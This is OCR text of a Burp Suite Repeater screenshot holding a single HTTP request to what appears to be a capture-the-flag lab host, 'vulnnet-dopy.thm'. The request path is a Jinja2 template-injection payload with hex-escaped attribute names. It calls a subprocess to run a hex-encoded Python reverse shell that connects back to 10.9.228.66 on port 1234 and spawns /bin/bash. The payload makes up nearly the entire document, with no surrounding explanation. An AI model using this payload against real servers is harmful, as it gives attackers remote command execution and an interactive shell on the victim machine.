 Burp Su
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project option
1 × ...
Send Cancel < ▾ > ▾
Request R
Pretty Raw Hex \n ≡
1 GET
/{{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\
x5f\x5fgetitem\x5f\x5f')(401)('\x70\x79\x74\x68\x6f\x6e\x20\x2d\x63\x20\x27\x69\x6d\x70\x6f\x72\x74\x20\x73\x
6f\x63\x6b\x65\x74\x2c\x73\x75\x62\x70\x72\x6f\x63\x65\x73\x73\x2c\x6f\x73\x3b\x73\x3d\x73\x6f\x63\x6b\x65\x7
4\x2e\x73\x6f\x63\x6b\x65\x74\x28\x73\x6f\x63\x6b\x65\x74\x2e\x41\x46\x5f\x49\x4e\x45\x54\x2c\x73\x6f\x63\x6b
\x65\x74\x2e\x53\x4f\x43\x4b\x5f\x53\x54\x52\x45\x41\x4d\x29\x3b\x73\x2e\x63\x6f\x6e\x6e\x65\x63\x74\x28\x28\
x22\x31\x30\x2e\x39\x2e\x32\x32\x38\x2e\x36\x36\x22\x2c\x31\x32\x33\x34\x29\x29\x3b\x6f\x73\x2e\x64\x75\x70\x
32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x30\x29\x3b\x20\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x6
6\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x31\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6
f\x28\x29\x2c\x32\x29\x3b\x69\x6d\x70\x6f\x72\x74\x20\x70\x74\x79\x3b\x20\x70\x74\x79\x2e\x73\x70\x61\x77\x6e\
x28\x22\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x22\x29\x27',shell%3dTrue,stdout%3d-1)|attr('communicate')()}}
2 Host: vulnnet-dopy.thm:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJwlzkuOAjEMRdG9ZNwDJ_5V2EzJiW2BWuqWqmCE2DtBDO-bvPMsex5xXsvlfjzip-w3L5eCCE2CbGstSC1lIlcXIsgOAjkMSGyqMVfqUwmQ
zQzckaR3x6gbgHgdgg61hbEaSnaTGj46kW8jECMnUCSr-oqYEbIxq5cFeZxxfDV15TyP3O__v_G3BuIGun6lknkYcapQ6ywjhRd5dPtoubzei
9E-sA.YWx7rA.47q75wIngAiC_l24RjXStlq7d5E
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12